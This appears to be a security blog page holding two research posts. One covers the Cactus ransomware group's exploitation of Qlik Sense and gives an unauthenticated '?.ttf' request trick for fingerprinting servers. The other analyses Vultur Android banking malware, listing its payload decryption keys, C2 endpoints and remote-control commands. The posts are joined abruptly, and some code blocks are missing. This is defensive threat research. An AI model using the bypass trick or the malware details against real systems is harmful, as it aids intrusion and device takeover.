
This blog is part of a series written by various Dutch cyber security firms that have collaborated on the Cactus ransomware group, which exploits Qlik Sense servers for initial access. To view all of them please check the central blog by Dutch special interest group Cyberveilig Nederland [1]
The effectiveness of the public-private partnership called Melissa [2] is increasingly evident. The Melissa partnership, which includes Fox-IT, has identified overlap in a specific ransomware tactic. Multiple partners, sharing information from incident response engagements for their clients, found that the Cactus ransomware group uses a particular method for initial access. Following that discovery, NCC Group’s Fox-IT developed a fingerprinting technique to identify which systems around the world are vulnerable to this method of initial access or, even more critically, are already compromised.
Qlik Sense vulnerabilities
Qlik Sense, a popular data visualisation and business intelligence tool, has recently become a focal point in cybersecurity discussions. This tool, designed to aid businesses in data analysis, has been identified as a key entry point for cyberattacks by the Cactus ransomware group.
The Cactus ransomware campaign
Since November 2023, the Cactus ransomware group has been actively targeting vulnerable Qlik Sense servers. These attacks are not just about exploiting software vulnerabilities; they also involve a psychological component where Cactus misleads its victims with fabricated stories about the breach. This likely is part of their strategy to obscure their actual method of entry, thus complicating mitigation and response efforts for the affected organizations.
For those looking for in-depth coverage of these exploits, the Arctic Wolf blog [3] provides detailed insights into the specific vulnerabilities being exploited, notably CVE-2023-41266, CVE-2023-41265 also known as ZeroQlik, and potentially CVE-2023-48365 also known as DoubleQlik.
Threat statistics and collaborative action
The scope of this threat is significant. In total, we identified 5205 Qlik Sense servers, 3143 servers seem to be vulnerable to the exploits used by the Cactus group. This is based on the initial scan on 17 April 2024. Closer to home in the Netherlands, we’ve identified 241 vulnerable systems, fortunately most don’t seem to have been compromised. However, 6 Dutch systems weren’t so lucky and have already fallen victim to the Cactus group. It’s crucial to understand that “already compromised” can mean that either the ransomware has been deployed and the initial access artifacts left behind were not removed, or the system remains compromised and is potentially poised for a future ransomware attack.
Since 17 April 2024, the DIVD (Dutch Institute for Vulnerability Disclosure) and the governmental bodies NCSC (Nationaal Cyber Security Centrum) and DTC (Digital Trust Center) have teamed up to globally inform (potential) victims of cyberattacks resembling those from the Cactus ransomware group. This collaborative effort has enabled them to reach out to affected organisations worldwide, sharing crucial information to help prevent further damage where possible.
Identifying vulnerable Qlik Sense servers
Expanding on Praetorian’s thorough vulnerability research on the ZeroQlik and DoubleQlik vulnerabilities [4,5], we found a method to identify the version of a Qlik Sense server by retrieving a file called product-info.json from the server. While we acknowledge the existence of Nuclei templates for the vulnerability checks, using the server version allows for a more reliable evaluation of potential vulnerability status, e.g. whether it’s patched or end of support.
This JSON file contains the release label and version numbers by which we can identify the exact version that this Qlik Sense server is running.
Figure 1: Qlik Sense product-info.json file containing version information
Keep in mind that although Qlik Sense servers are assigned version numbers, the vendor typically refers to advisories and updates by their release label, such as “February 2022 Patch 3”.
The following cURL command can be used to retrieve the product-info.json file from a Qlik server:
Note that we specify ?.ttf at the end of the URL to let the Qlik proxy server think that we are requesting a .ttf file, as font files can be accessed unauthenticated. Also, we set the Host header to localhost or else the server will return 400 - Bad Request - Qlik Sense, with the message The http request header is incorrect.
Retrieving this file with the ?.ttf extension trick has been fixed in the patch that addresses CVE-2023-48365 and you will always get a 302 Authenticate at this location response:
> GET /resources/autogenerated/product-info.json?.ttf HTTP/1.1
> Host: localhost
> Accept: */*
>
< HTTP/1.1 302 Authenticate at this location
< Cache-Control: no-cache, no-store, must-revalidate
< Location: https://localhost/internal_forms_authentication/?targetId=2aa7575d-3234-4980-956c-2c6929c57b71
< Content-Length: 0
<
Nevertheless, this is still a good way to determine the state of a Qlik instance, because if it redirects using 302 Authenticate at this location it is likely that the server is not vulnerable to CVE-2023-48365.
An example response from a vulnerable server would return the JSON file:
We utilised Censys and Google BigQuery [6] to compile a list of potential Qlik Sense servers accessible on the internet and conducted a version scan against them. Subsequently, we extracted the Qlik release label from the JSON response to assess vulnerability to CVE-2023-48365.
Our vulnerability assessment for DoubleQlik / CVE-2023-48365 operated on the following criteria:
The release label corresponds to vulnerability statuses outlined in the original ZeroQlik and DoubleQlik vendor advisories [7,8].
The release label is designated as End of Support (EOS) by the vendor [9], such as “February 2019 Patch 5”.
We consider a server non-vulnerable if:
The release label date is post-November 2023, as the advisory states that “November 2023” is not affected.
The server responded with HTTP/1.1 302 Authenticate at this location.
Any other responses were disregarded as invalid Qlik server instances.
As of 17 April 2024, and as stated in the introduction of this blog, we have detected 5205 Qlik Servers on the Internet. Among them, 3143 servers are still at risk of DoubleQlik, indicating that 60% of all Qlik Servers online remain vulnerable.
Figure 2: Qlik Sense patch status for DoubleQlik CVE-2023-48365
The majority of vulnerable Qlik servers reside in the United States (396), trailed by Italy (280), Brazil (244), the Netherlands (241), and Germany (175).
Figure 3: Top 20 countries with servers vulnerable to DoubleQlik CVE-2023-48365
Identifying compromised Qlik Sense servers
Based on insights gathered from the Arctic Wolf blog and our own incident response engagements where the Cactus ransomware was observed, it’s evident that the Cactus ransomware group continues to redirect the output of executed commands to a True Type font file named qle.ttf, likely abbreviated for “qlik exploit”.
Below are a few examples of executed commands and their output redirection by the Cactus ransomware group:
In addition to the qle.ttf file, we have also observed instances where qle.woff was used:
Figure 4: Directory listing with exploitation artefacts left by Cactus ransomware group
It’s important to note that these font files are not part of a default Qlik Sense server installation.
We discovered that files with a font file extension such as .ttf and .woff can be accessed without any authentication, regardless of whether the server is patched. This likely explains why the Cactus ransomware group opted to store command output in font files within the fonts directory, which in turn, also serves as a useful indicator of compromise.
Our scan for both font files, found a total of 122 servers with the indicator of compromise. The United States ranked highest in exploited servers with 49 online instances carrying the indicator of compromise, followed by Spain (13), Italy (11), the United Kingdom (8), Germany (7), and then Ireland and the Netherlands (6).
Figure 5: Top 20 countries with known compromised Qlik Sense servers
Out of the 122 compromised servers, 46 were not vulnerable anymore.
When the indicator of compromise artefact is present on a remote Qlik Sense server, it can imply various scenarios. Firstly, it may suggest that remote code execution was carried out on the server, followed by subsequent patching to address the vulnerability (if the server is not vulnerable anymore). Alternatively, its presence could signify a leftover artefact from a previous security incident or unauthorised access.
While the root cause for the presence of these files is hard to determine from the outside it still is a reliable indicator of compromise.
Responsible disclosure by the DIVD We shared our fingerprints and scan data with the Dutch Institute of Vulnerability Disclosure (DIVD), who then proceeded to issue responsible disclosure notifications to the administrators of the Qlik Sense servers.
Call to action
Ensure the security of your Qlik Sense installations by checking your current version. If your software is still supported, apply the latest patches immediately. For systems that are at the end of support, consider upgrading or replacing them to maintain robust security.
Additionally, to enhance your defences, it’s recommended to avoid exposing these services to the entire internet. Implement IP whitelisting if public access is necessary, or better yet, make them accessible only through secure remote working solutions.
If you discover you’ve been running a vulnerable version, it’s crucial to contact your (external) security experts for a thorough check-up to confirm that no breaches have occurred. Taking these steps will help safeguard your data and infrastructure from potential threats.
The authors behind Android banking malware Vultur have been spotted adding new technical features, which allow the malware operator to further remotely interact with the victim’s mobile device. Vultur has also started masquerading more of its malicious activity by encrypting its C2 communication, using multiple encrypted payloads that are decrypted on the fly, and using the guise of legitimate applications to carry out its malicious actions.
Key takeaways
The authors behind Vultur, an Android banker that was first discovered in March 2021, have been spotted adding new technical features.
New technical features include the ability to:
Download, upload, delete, install, and find files;
Control the infected device using Android Accessibility Services (sending commands to perform scrolls, swipe gestures, clicks, mute/unmute audio, and more);
Prevent apps from running;
Display a custom notification in the status bar;
Disable Keyguard in order to bypass lock screen security measures.
While the new features are mostly related to remotely interact with the victim’s device in a more flexible way, Vultur still contains the remote access functionality using AlphaVNC and ngrok that it had back in 2021.
Vultur has improved upon its anti-analysis and detection evasion techniques by:
Modifying legitimate apps (use of McAfee Security and Android Accessibility Suite package name);
Using native code in order to decrypt payloads;
Spreading malicious code over multiple payloads;
Using AES encryption and Base64 encoding for its C2 communication.
Introduction
Vultur is one of the first Android banking malware families to include screen recording capabilities. It contains features such as keylogging and interacting with the victim’s device screen. Vultur mainly targets banking apps for keylogging and remote control. Vultur was first discovered by ThreatFabric in late March 2021. Back then, Vultur (ab)used the legitimate software products AlphaVNC and ngrok for remote access to the VNC server running on the victim’s device. Vultur was distributed through a dropper-framework called Brunhilda, responsible for hosting malicious applications on the Google Play Store [1]. The initial blog on Vultur uncovered that there is a notable connection between these two malware families, as they are both developed by the same threat actors [2].
In a recent campaign, the Brunhilda dropper is spread in a hybrid attack using both SMS and a phone call. The first SMS message guides the victim to a phone call. When the victim calls the number, the fraudster provides the victim with a second SMS that includes the link to the dropper: a modified version of the McAfee Security app.
The dropper deploys an updated version of Vultur banking malware through 3 payloads, where the final 2 Vultur payloads effectively work together by invoking each other’s functionality. The payloads are installed when the infected device has successfully registered with the Brunhilda Command-and-Control (C2) server. In the latest version of Vultur, the threat actors have added a total of 7 new C2 methods and 41 new Firebase Cloud Messaging (FCM) commands. Most of the added commands are related to remote access functionality using Android’s Accessibility Services, allowing the malware operator to remotely interact with the victim’s screen in a way that is more flexible compared to the use of AlphaVNC and ngrok.
In this blog we provide a comprehensive analysis of Vultur, beginning with an overview of its infection chain. We then delve into its new features, uncover its obfuscation techniques and evasion methods, and examine its execution flow. Following that, we dissect its C2 communication, discuss detection based on YARA, and draw conclusions. Let’s soar alongside Vultur’s smarter mobile malware strategies!
Infection chain
In order to deceive unsuspecting individuals into installing malware, the threat actors employ a hybrid attack using two SMS messages and a phone call. First, the victim receives an SMS message that instructs them to call a number if they did not authorise a transaction involving a large amount of money. In reality, this transaction never occurred, but it creates a false sense of urgency to trick the victim into acting quickly. A second SMS is sent during the phone call, where the victim is instructed into installing a trojanised version of the McAfee Security app from a link. This application is actually Brunhilda dropper, which looks benign to the victim as it contains functionality that the original McAfee Security app would have. As illustrated below, this dropper decrypts and executes a total of 3 Vultur-related payloads, giving the threat actors total control over the victim’s mobile device.
Figure 1: Visualisation of the complete infection chain. Note: communication with the C2 server occurs during every malware stage.
New features in Vultur
The latest updates to Vultur bring some interesting changes worth discussing. The most intriguing addition is the malware’s ability to remotely interact with the infected device through the use of Android’s Accessibility Services. The malware operator can now send commands in order to perform clicks, scrolls, swipe gestures, and more. Firebase Cloud Messaging (FCM), a messaging service provided by Google, is used for sending messages from the C2 server to the infected device. The message sent by the malware operator through FCM can contain a command, which, upon receipt, triggers the execution of corresponding functionality within the malware. This eliminates the need for an ongoing connection with the device, as can be seen from the code snippet below.
Figure 2: Decompiled code snippet showing Vultur’s ability to perform clicks and scrolls using Accessibility Services. Note for this (and upcoming) screenshot(s): some variables, classes and method names were renamed by the analyst. Pink strings indicate that they were decrypted.
While Vultur can still maintain an ongoing remote connection with the device through the use of AlphaVNC and ngrok, the new Accessibility Services related FCM commands provide the actor with more flexibility.
In addition to its more advanced remote control capabilities, Vultur introduced file manager functionality in the latest version. The file manager feature includes the ability to download, upload, delete, install, and find files. This effectively grants the actor(s) with even more control over the infected device.
Figure 3: Decompiled code snippet showing part of the file manager related functionality.
Another interesting new feature is the ability to block the victim from interacting with apps on the device. Regarding this functionality, the malware operator can specify a list of apps to press back on when detected as running on the device. The actor can include custom HTML code as a “template” for blocked apps. The list of apps to block and the corresponding HTML code to be displayed is retrieved through the vnc.blocked.packages C2 method. This is then stored in the app’s SharedPreferences. If available, the HTML code related to the blocked app will be displayed in a WebView after it presses back. If no HTML code is set for the app to block, it shows a default “Temporarily Unavailable” message after pressing back. For this feature, payload #3 interacts with code defined in payload #2.
Figure 4: Decompiled code snippet showing part of Vultur’s implementation for blocking apps.
The use of Android’s Accessibility Services to perform RAT related functionality (such as pressing back, performing clicks and swipe gestures) is something that is not new in Android malware. In fact, it is present in most Android bankers today. The latest features in Vultur show that its actors are catching up with this trend, and are even including functionality that is less common in Android RATs and bankers, such as controlling the device volume.
A full list of Vultur’s updated and new C2 methods / FCM commands can be found in the “C2 Communication” section of this blog.
Obfuscation techniques & detection evasion
Like a crafty bird camouflaging its nest, Vultur now employs a set of new obfuscation and detection evasion techniques when compared to its previous versions. Let’s look into some of the notable updates that set apart the latest variant from older editions of Vultur.
AES encrypted and Base64 encoded HTTPS traffic
In October 2022, ThreatFabric mentioned that Brunhilda started using string obfuscation using AES with a varying key in the malware samples themselves [3]. At this point in time, both Brunhilda and Vultur did not encrypt its HTTP requests. That has changed now, however, with the malware developer’s adoption of AES encryption and Base64 encoding requests in the latest variants.
Figure 5: Example AES encrypted and Base64 encoded request for bot registration.
By encrypting its communications, malware can evade detection of security solutions that rely on inspecting network traffic for known patterns of malicious activity. The decrypted content of the request can be seen below. Note that the list of installed apps is shown as Base64 encoded text, as this list is encoded before encryption.
The dropper is a modified version of the legitimate McAfee Security app. In order to masquerade malicious actions, it contains functionality that the official McAfee Security app would have. This has proven to be effective for the threat actors, as the dropper currently has a very low detection rate when analysed on VirusTotal.
Figure 6: Brunhilda dropper’s detection rate on VirusTotal.
Next to modding the legitimate McAfee Security app, Vultur uses the official Android Accessibility Suite package name for its Accessibility Service. This will be further discussed in the execution flow section of this blog.
Figure 7: Snippet of Vultur’s AndroidManifest.xml file, where its Accessibility Service is defined with the Android Accessibility Suite package name.
Leveraging native code for payload decryption
Native code is typically written in languages like C or C++, which are lower-level than Java or Kotlin, the most popular languages used for Android application development. This means that the code is closer to the machine language of the processor, thus requiring a deeper understanding of lower-level programming concepts. Brunhilda and Vultur have started using native code for decryption of payloads, likely in order to make the samples harder to reverse engineer.
Distributing malicious code across multiple payloads
In this blog post we show how Brunhilda drops a total of 3 Vultur-related payloads: two APK files and one DEX file. We also showcase how payload #2 and #3 can effectively work together. This fragmentation can complicate the analysis process, as multiple components must be assembled to reveal the malware’s complete functionality.
Execution flow: A three-headed… bird?
While previous versions of Brunhilda delivered Vultur through a single payload, the latest variant now drops Vultur in three layers. The Brunhilda dropper in this campaign is a modified version of the legitimate McAfee Security app, which makes it seem harmless to the victim upon execution as it includes functionality that the official McAfee Security app would have.
Figure 8: The modded version of the McAfee Security app is launched.
In the background, the infected device registers with its C2 server through the /ejr/ endpoint and the application.register method. In the related HTTP POST request, the C2 is provided with the following information:
Malware package name (as the dropper is a modified version of the McAfee Security app, it sends the official com.wsandroid.suite package name);
Android version;
Device model;
Language and country code (example: sv-SE);
Base64 encoded list of installed applications;
Tag (dropper campaign name, example: dropper2).
The server response is decrypted and stored in a SharedPreference key named 9bd25f13-c3f8-4503-ab34-4bbd63004b6e, where the value indicates whether the registration was successful or not. After successfully registering the bot with the dropper C2, the first Vultur payload is eventually decrypted and installed from an onClick() method.
Figure 9: Decryption and installation of the first Vultur payload.
In this sample, the encrypted data is hidden in a file named 78a01b34-2439-41c2-8ab7-d97f3ec158c6 that is stored within the app’s “assets” directory. When decrypted, this will reveal an APK file to be installed.
The decryption algorithm is implemented in native code, and reveals that it uses AES/ECB/PKCS5Padding to decrypt the first embedded file. The Lib.d() function grabs a substring from index 6 to 22 of the second argument (IPIjf4QWNMWkVQN21ucmNiUDZaVw==) to get the decryption key. The key used in this sample is: QWNMWkVQN21ucmNi (key varies across samples). With this information we can decrypt the 78a01b34-2439-41c2-8ab7-d97f3ec158c6 file, which brings us another APK file to examine: the first Vultur payload.
Layer 1: Vultur unveils itself
The first Vultur payload also contains the application.register method. The bot registers itself again with the C2 server as observed in the dropper sample. This time, it sends the package name of the current payload (se.accessibility.app in this example), which is not a modded application. The “tag” that was related to the dropper campaign is also removed in this second registration request. The server response contains an encrypted token for further communication with the C2 server and is stored in the SharedPreference key f9078181-3126-4ff5-906e-a38051505098.
Figure 10: Decompiled code snippet that shows the data to be sent to the C2 server during bot registration.
The main purpose of this first payload is to obtain Accessibility Service privileges and install the next Vultur APK file. Apps with Accessibility Service permissions can have full visibility over UI events, both from the system and from 3rd party apps. They can receive notifications, list UI elements, extract text, and more. While these services are meant to assist users, they can also be abused by malicious apps for activities, such as keylogging, automatically granting itself additional permissions, monitoring foreground apps and overlaying them with phishing windows.
In order to gain further control over the infected device, this payload displays custom HTML code that contains instructions to enable Accessibility Services permissions. The HTML code to be displayed in a WebView is retrieved from the installer.config C2 method, where the HTML code is stored in the SharedPreference key bbd1e64e-eba3-463c-95f3-c3bbb35b5907.
Figure 11: HTML code is loaded in a WebView, where the APP_NAME variable is replaced with the text “McAfee Master Protection”.
In addition to the HTML content, an extra warning message is displayed to further convince the victim into enabling Accessibility Service permissions for the app. This message contains the text “Your system not safe, service McAfee Master Protection turned off. For using full device protection turn it on.” When the warning is displayed, it also sets the value of the SharedPreference key 1590d3a3-1d8e-4ee9-afde-fcc174964db4 to true. This value is later checked in the onAccessibilityEvent() method and the onServiceConnected() method of the malicious app’s Accessibility Service.
ANALYST COMMENT An important observation here, is that the malicious app is using the com.google.android.marvin.talkback package name for its Accessibility Service. This is the package name of the official Android Accessibility Suite, as can be seen from the following link: https://play.google.com/store/apps/details?id=com.google.android.marvin.talkback. The implementation is of course different from the official Android Accessibility Suite and contains malicious code.
When the Accessibility Service privileges have been enabled for the payload, it automatically grants itself additional permissions to install apps from unknown sources, and installs the next payload through the UpdateActivity.
Figure 12: Decryption and installation of the second Vultur payload.
The second encrypted APK is hidden in a file named data that is stored within the app’s “assets” directory. The decryption algorithm is again implemented in native code, and is the same as in the dropper. This time, it uses a different decryption key that is derived from the DXMgKBY29QYnRPR1k1STRBNTZNUw== string. The substring reveals the actual key used in this sample: Y29QYnRPR1k1STRB (key varies across samples). After decrypting, we are presented with the next layer of Vultur.
Layer 2: Vultur descends
The second Vultur APK contains more important functionality, such as AlphaVNC and ngrok setup, displaying of custom HTML code in WebViews, screen recording, and more. Just like the previous versions of Vultur, the latest edition still includes the ability to remotely access the infected device through AlphaVNC and ngrok.
This second Vultur payload also uses the com.google.android.marvin.talkback (Android Accessibility Suite) package name for the malicious Accessibility Service. From here, there are multiple references to methods invoked from another file: the final Vultur payload. This time, the payload is not decrypted from native code. In this sample, an encrypted file named a.int is decrypted using AES/CFB/NoPadding with the decryption key SBhXcwoAiLTNIyLK (stored in SharedPreference key dffa98fe-8bf6-4ed7-8d80-bb1a83c91fbb). We have observed the same decryption key being used in multiple samples for decrypting payload #3.
Figure 13: Decryption of the third Vultur payload.
Furthermore, from payload #2 onwards, Vultur uses encrypted SharedPreferences for further hiding of malicious configuration related key-value pairs.
Layer 3: Vultur strikes
The final payload is a Dalvik Executable (DEX) file. This decrypted DEX file holds Vultur’s core functionality. It contains the references to all of the C2 methods (used in communication from bot to C2 server, in order to send or retrieve information) and FCM commands (used in communication from C2 server to bot, in order to perform actions on the infected device).
An important observation here, is that code defined in payload #3 can be invoked from payload #2 and vice versa. This means that these final two files effectively work together.
Figure 14: Decompiled code snippet showing some of the FCM commands implemented in Vultur payload #3.
The last Vultur payload does not contain its own Accessibility Service, but it can interact with the Accessibility Service that is implemented in payload #2.
C2 Communication: Vultur finds its voice
When Vultur infects a device, it initiates a series of communications with its designated C2 server. Communications related to C2 methods such as application.register and vnc.blocked.packages occur using JSON-RPC 2.0 over HTTPS. These requests are sent from the infected device to the C2 server to either provide or receive information.
Actual vultures lack a voice box; their vocalisations include rasping hisses and grunts [4]. While the communication in older variants of Vultur may have sounded somewhat similar to that, you could say that the threat actors have developed a voice box for the latest version of Vultur. The content of the aforementioned requests are now AES encrypted and Base64 encoded, just like the server response.
Next to encrypted communication over HTTPS, the bot can receive commands via Firebase Cloud Messaging (FCM). FCM is a cross-platform messaging solution provided by Google. The FCM related commands are sent from the C2 server to the infected device to perform actions on it.
During our investigation of the latest Vultur variant, we identified the C2 endpoints mentioned below.
Endpoint
Description
/ejr/
Endpoint for C2 communication using JSON-RPC 2.0. Note: in older versions of Vultur the /rpc/ endpoint was used for similar communication.
/upload/
Endpoint for uploading files (such as screen recording results).
/version/app/?filename=ngrok&arch={DEVICE_ARCH}
Endpoint for downloading the relevant version of ngrok.
/version/app/?filename={FILENAME}
Endpoint for downloading a file specified by the payload (related to the new file manager functionality).
C2 methods in Brunhilda dropper
The commands below are sent from the infected device to the C2 server to either provide or receive information.
Method
Description
application.register
Registers the bot by providing the malware package name and information about the device: model, country, installed apps, Android version. It also sends a tag that is used for identifying the dropper campaign name. Note: this method is also used once in Vultur payload #1, but without sending a tag. This method then returns a token to be used in further communication with the C2 server.
application.state
Sends a token value that was set as a response to the application.register command, together with a status code of “3”.
C2 methods in Vultur
The commands below are sent from the infected device to the C2 server to either provide or receive information.
Method
Description
vnc.register(UPDATED)
Registers the bot by providing the FCM token, malware package name and information about the device, model, country, Android version. This method has been updated in the latest version of Vultur to also include information on whether the infected device is rooted and if it is detected as an emulator.
vnc.status(UPDATED)
Sends the following status information about the device: if the Accessibility Service is enabled, if the Device Admin permissions are enabled, if the screen is locked, what the VNC address is. This method has been updated in the latest version of Vultur to also send information related to: active fingerprints on the device, screen resolution, time, battery percentage, network operator, location.
vnc.apps
Sends the list of apps that are installed on the victim’s device.
vnc.keylog
Sends the keystrokes that were obtained via keylogging.
vnc.config(UPDATED)
Obtains the config of the malware, such as the list of targeted applications by the keylogger and VNC. This method has been updated in the latest version of Vultur to also obtain values related to the following new keys: “packages2”, “rurl”, “recording”, “main_content”, “tvmq”.
vnc.overlay
Obtains the HTML code for overlay injections of a specified package name using the pkg parameter. It is still unclear whether support for overlay injections is fully implemented in Vultur.
vnc.overlay.logs
Sends the stolen credentials that were obtained via HTML overlay injections. It is still unclear whether support for overlay injections is fully implemented in Vultur.
vnc.pattern(NEW)
Informs the C2 server whether a PIN pattern was successfully extracted and stored in the application’s Shared Preferences.
vnc.snapshot(NEW)
Sends JSON data to the C2 server, which can contain:
1. Information about the accessibility event’s class, bounds, child nodes, UUID, event type, package name, text content, screen dimensions, time of the event, and if the screen is locked. 2. Recently copied text, and SharedPreferences values related to “overlay” and “keyboard”. 3. X and Y coordinates related to a click.
vnc.submit(NEW)
Informs the C2 server whether the bot registration was successfully submitted or if it failed.
vnc.urls(NEW)
Informs the C2 server about the URL bar related element IDs of either the Google Chrome or Firefox webbrowser (depending on which application triggered the accessibility event).
vnc.blocked.packages(NEW)
Retrieves a list of “blocked packages” from the C2 server and stores them together with custom HTML code in the application’s Shared Preferences. When one of these package names is detected as running on the victim device, the malware will automatically press the back button and display custom HTML content if available. If unavailable, a default “Temporarily Unavailable” message is displayed.
vnc.fm(NEW)
Sends file related information to the C2 server. File manager functionality includes downloading, uploading, installing, deleting, and finding of files.
vnc.syslog
Sends logs.
crash.logs
Sends logs of all content on the screen.
installer.config(NEW)
Retrieves the HTML code that is displayed in a WebView of the first Vultur payload. This HTML code contains instructions to enable Accessibility Services permissions.
FCM commands in Vultur
The commands below are sent from the C2 server to the infected device via Firebase Cloud Messaging in order to perform actions on the infected device. The new commands use IDs instead of names that describe their functionality. These command IDs are the same in different samples.
Command
Description
registered
Received when the bot has been successfully registered.
start
Starts the VNC connection using ngrok.
stop
Stops the VNC connection by killing the ngrok process and stopping the VNC service.
unlock
Unlocks the screen.
delete
Uninstalls the malware package.
pattern
Provides a gesture/stroke pattern to interact with the device’s screen.
109b0e16(NEW)
Presses the back button.
18cb31d4(NEW)
Presses the home button.
811c5170(NEW)
Shows the overview of recently opened apps.
d6f665bf(NEW)
Starts an app specified by the payload.
1b05d6ee(NEW)
Shows a black view.
1b05d6da(NEW)
Shows a black view that is obtained from the layout resources in Vultur payload #2.
7f289af9(NEW)
Shows a WebView with HTML code loaded from SharedPreference key “946b7e8e”.
dc55afc8(NEW)
Removes the active black view / WebView that was added from previous commands (after sleeping for 15 seconds).
cbd534b9(NEW)
Removes the active black view / WebView that was added from previous commands (without sleeping).
4bacb3d6(NEW)
Deletes an app specified by the payload.
b9f92adb(NEW)
Navigates to the settings of an app specified by the payload.
77b58a53(NEW)
Ensures that the device stays on by acquiring a wake lock, disables keyguard, sleeps for 0,1 second, and then swipes up to unlock the device without requiring a PIN.
ed346347(NEW)
Performs a click.
5c900684(NEW)
Scrolls forward.
d98179a8(NEW)
Scrolls backward.
7994ceca(NEW)
Sets the text of a specified element ID to the payload text.
feba1943(NEW)
Swipes up.
d403ad43(NEW)
Swipes down.
4510a904(NEW)
Swipes left.
753c4fa0(NEW)
Swipes right.
b183a400(NEW)
Performs a stroke pattern on an element across a 3×3 grid.
81d9d725(NEW)
Performs a stroke pattern based on x+y coordinates and time duration.
b79c4b56(NEW)
Press-and-hold 3 times near bottom middle of the screen.
1a7493e7(NEW)
Starts capturing (recording) the screen.
6fa8a395(NEW)
Sets the “ShowMode” of the keyboard to 0. This allows the system to control when the soft keyboard is displayed.
9b22cbb1(NEW)
Sets the “ShowMode” of the keyboard to 1. This means the soft keyboard will never be displayed (until it is turned back on).
98c97da9(NEW)
Requests permissions for reading and writing external storage.
7b230a3b(NEW)
Request permissions to install apps from unknown sources.
cc8397d4(NEW)
Opens the long-press power menu.
3263f7d4(NEW)
Sets a SharedPreference value for the key “c0ee5ba1-83dd-49c8-8212-4cfd79e479c0” to the specified payload. This value is later checked for in other to determine whether the long-press power menu should be displayed (SharedPref value 1), or whether the back button must be pressed (SharedPref value 2).
request_accessibility(UPDATED)
Prompts the infected device with either a notification or a custom WebView that instructs the user to enable accessibility services for the malicious app. The related WebView component was not present in older versions of Vultur.
announcement(NEW)
Updates the value for the C2 domain in the SharedPreferences.
5283d36d-e3aa-45ed-a6fb-2abacf43d29c(NEW)
Sends a POST with the vnc.config C2 method and stores the malware config in SharedPreferences.
09defc05-701a-4aa3-bdd2-e74684a61624(NEW)
Hides / disables the keyboard, obtains a wake lock, disables keyguard (lock screen security), mutes the audio, stops the “TransparentActivity” from payload #2, and displays a black view.
fc7a0ee7-6604-495d-ba6c-f9c2b55de688(NEW)
Hides / disables the keyboard, obtains a wake lock, disables keyguard (lock screen security), mutes the audio, stops the “TransparentActivity” from payload #2, and displays a custom WebView with HTML code loaded from SharedPreference key “946b7e8e” (“tvmq” value from malware config).
8eac269d-2e7e-4f0d-b9ab-6559d401308d(NEW)
Hides / disables the keyboard, obtains a wake lock, disables keyguard (lock screen security), mutes the audio, stops the “TransparentActivity” from payload #2.
e7289335-7b80-4d83-863a-5b881fd0543d(NEW)
Enables the keyboard and unmutes audio. Then, sends the vnc.snapshot method with empty JSON data.
544a9f82-c267-44f8-bff5-0726068f349d(NEW)
Retrieves the C2 command, payload and UUID, and executes the command in a thread.
a7bfcfaf-de77-4f88-8bc8-da634dfb1d5a(NEW)
Creates a custom notification to be shown in the status bar.
444c0a8a-6041-4264-959b-1a97d6a92b86(NEW)
Retrieves the list of apps to block and corresponding HTML code through the vnc.blocked.packages C2 method and stores them in the blocked_package_template SharedPreference key.
a1f2e3c6-9cf8-4a7e-b1e0-2c5a342f92d6(NEW)
Executes a file manager related command. Commands are:
1. 91b4a535-1a78-4655-90d1-a3dcb0f6388a – Downloads a file 2. cf2f3a6e-31fc-4479-bb70-78ceeec0a9f8 – Uploads a file 3. 1ce26f13-fba4-48b6-be24-ddc683910da3 – Deletes a file 4. 952c83bd-5dfb-44f6-a034-167901990824 – Installs a file 5. 787e662d-cb6a-4e64-a76a-ccaf29b9d7ac – Finds files containing a specified pattern
Detection
Writing YARA rules to detect Android malware can be challenging, as APK files are ZIP archives. This means that extracting all of the information about the Android application would involve decompressing the ZIP, parsing the XML, and so on. Thus, most analysts build YARA rules for the DEX file. However, DEX files, such as Vultur payload #3, are less frequently submitted to VirusTotal as they are uncovered at a later stage in the infection chain. To maximise our sample pool, we decided to develop a YARA rule for the Brunhilda dropper. We discovered some unique hex patterns in the dropper APK, which allowed us to create the YARA rule below.
Vultur’s recent developments have shown a shift in focus towards maximising remote control over infected devices. With the capability to issue commands for scrolling, swipe gestures, clicks, volume control, blocking apps from running, and even incorporating file manager functionality, it is clear that the primary objective is to gain total control over compromised devices.
